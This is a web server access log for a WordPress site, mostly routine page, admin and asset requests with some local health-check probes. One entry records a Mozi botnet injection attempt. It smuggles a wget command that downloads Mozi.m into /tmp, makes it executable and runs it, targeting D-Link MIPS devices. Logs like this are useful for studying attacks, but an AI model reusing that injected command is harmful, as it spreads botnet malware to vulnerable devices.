 117.4.255.125 - - [29/Apr/2022:08:40:51 +0700] "GET / HTTP/1.1" 200 65560
117.4.255.125 - - [29/Apr/2022:08:41:42 +0700] "-" 408 -
219.155.101.52 - - [29/Apr/2022:08:42:10 +0700] "27;wget%20http://%s:%d/Mozi.m%20-O%20->%20/tmp/Mozi.m;chmod%20777%20/tmp/Mozi.m;/tmp/Mozi.m%20dlink.mips%2
HTTP/1.0" 400 226
117.4.255.125 - - [29/Apr/2022:08:42:12 +0700] "GET / HTTP/1.1" 200 65560
117.4.255.125 - - [29/Apr/2022:08:42:14 +0700] "GET / HTTP/1.1" 200 65560
117.4.255.125 - - [29/Apr/2022:08:43:02 +0700] "-" 408 -
117.4.255.125 - - [29/Apr/2022:08:43:02 +0700] "-" 408 -
117.4.255.125 - - [29/Apr/2022:08:43:06 +0700] "-" 408 -
117.4.255.125 - - [29/Apr/2022:08:44:17 +0700] "GET / HTTP/1.1" 200 65560
117.4.255.125 - - [29/Apr/2022:08:44:25 +0700] "GET /index.php/about/ HTTP/1.1" 200 59382
117.4.255.125 - - [29/Apr/2022:08:44:26 +0700] "GET /index.php/blog/ HTTP/1.1" 200 63813
117.4.255.125 - - [29/Apr/2022:08:44:27 +0700] "GET /index.php/contact/ HTTP/1.1" 200 59396
117.4.255.125 - - [29/Apr/2022:08:44:32 +0700] "GET /wp-admin/ HTTP/1.1" 200 66943
117.4.255.125 - - [29/Apr/2022:08:44:34 +0700] "GET /wp-admin/plugins.php HTTP/1.1" 200 45672
117.4.255.125 - - [29/Apr/2022:08:45:17 +0700] "-" 408 -
117.4.255.125 - - [29/Apr/2022:08:51:34 +0700] "GET / HTTP/1.1" 200 65560
117.4.255.125 - - [29/Apr/2022:08:52:28 +0700] "-" 408 -
117.4.255.125 - - [29/Apr/2022:08:52:28 +0700] "-" 408 -
117.4.255.125 - - [29/Apr/2022:08:52:29 +0700] "GET / HTTP/1.1" 301 -
117.4.255.125 - - [29/Apr/2022:08:52:29 +0700] "GET / HTTP/1.1" 200 56824
117.4.255.125 - - [29/Apr/2022:08:52:29 +0700] "GET /wp-includes/css/dist/block-library/style.min.css?ver=5.9.3 HTTP/1.1" 200 83419
117.4.255.125 - - [29/Apr/2022:08:52:29 +0700] "GET /wp-content/themes/twentytwenty/assets/js/index.js?ver=1.9 HTTP/1.1" 200 25738
117.4.255.125 - - [29/Apr/2022:08:52:29 +0700] "GET /wp-content/themes/twentytwenty/style.css?ver=1.9 HTTP/1.1" 200 121457
117.4.255.125 - - [29/Apr/2022:08:52:29 +0700] "GET /wp-includes/js/wp-emoji-release.min.js?ver=5.9.3 HTTP/1.1" 200 18181
117.4.255.125 - - [29/Apr/2022:08:52:29 +0700] "GET /wp-content/themes/twentytwenty/assets/images/2020-three-quarters-1.png HTTP/1.1" 200 2333
117.4.255.125 - - [29/Apr/2022:08:52:29 +0700] "GET /wp-content/themes/twentytwenty/assets/images/2020-three-quarters-3.png HTTP/1.1" 200 26106
117.4.255.125 - - [29/Apr/2022:08:52:29 +0700] "GET /wp-content/themes/twentytwenty/assets/images/2020-three-quarters-4.png HTTP/1.1" 200 2185
117.4.255.125 - - [29/Apr/2022:08:52:29 +0700] "GET /wp-content/themes/twentytwenty/assets/images/2020-landscape-2.png HTTP/1.1" 200 6248
117.4.255.125 - - [29/Apr/2022:08:52:29 +0700] "GET /wp-content/themes/twentytwenty/assets/images/2020-three-quarters-2.png HTTP/1.1" 200 2708
117.4.255.125 - - [29/Apr/2022:08:52:29 +0700] "GET /wp-content/themes/twentytwenty/assets/images/2020-square-2.png HTTP/1.1" 200 3366
117.4.255.125 - - [29/Apr/2022:08:52:29 +0700] "GET /wp-content/themes/twentytwenty/assets/images/2020-square-1.png HTTP/1.1" 200 4201
117.4.255.125 - - [29/Apr/2022:08:52:29 +0700] "GET /wp-content/themes/twentytwenty/print.css?ver=1.9 HTTP/1.1" 200 2702
117.4.255.125 - - [29/Apr/2022:08:52:29 +0700] "GET /wp-content/themes/twentytwenty/assets/fonts/inter/Inter-upright-var.woff2 HTTP/1.1" 200 223892
117.4.255.125 - - [29/Apr/2022:08:52:29 +0700] "GET /favicon.ico HTTP/1.1" 404 209
117.4.255.125 - - [29/Apr/2022:08:52:34 +0700] "-" 408 -
127.0.0.1 - - [29/Apr/2022:08:52:35 +0700] "OPTIONS * HTTP/1.0" 200 -
127.0.0.1 - - [29/Apr/2022:08:52:36 +0700] "OPTIONS * HTTP/1.0" 200 -
127.0.0.1 - - [29/Apr/2022:08:52:37 +0700] "OPTIONS * HTTP/1.0" 200 -
127.0.0.1 - - [29/Apr/2022:08:52:38 +0700] "OPTIONS * HTTP/1.0" 200 -
127.0.0.1 - - [29/Apr/2022:08:52:44 +0700] "OPTIONS * HTTP/1.0" 200 -